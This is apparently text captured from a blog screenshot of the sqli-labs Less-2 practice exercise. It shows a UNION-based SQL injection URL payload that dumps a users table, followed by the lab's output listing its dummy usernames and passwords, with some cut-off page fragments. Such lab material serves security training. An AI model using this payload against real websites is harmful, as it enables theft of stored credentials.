 sqlilabs/Less-2/?id=0 union select%20 1,2,group_concat('|',username,'~',password) from users--+
刷题 在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客 移动设
Welcome Dhakkan
Your Login name:2
Your Password:|Dumb~Dumb,|Angelina~I-kill-
ssword,|secure~crappy,|stupid~stupidity,|superman~genious,|batman~mob!le,|admin~admin,|admin1~admi